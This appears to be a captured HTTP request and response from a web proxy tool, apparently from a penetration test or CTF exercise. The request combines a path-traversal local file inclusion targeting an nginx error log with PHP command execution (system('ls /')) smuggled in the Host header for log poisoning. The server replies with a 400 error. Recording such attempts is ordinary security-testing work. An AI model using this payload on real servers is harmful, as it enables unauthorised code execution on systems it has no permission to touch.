 Request
Pretty Raw Hex \n
1 GET /index.php?page=../../../../var/log/nginx/error.log HTTP/1.1
2 Host: <?php system('ls /') ?>
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: es-ES,es;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.21.6
3 Date: Fri, 14 Apr 2023 23:56:07 GMT
4 Content-Type: text/html
5 Content-Length: 157
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body>
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.21.6
</center>
13 </body>
14 </html>
15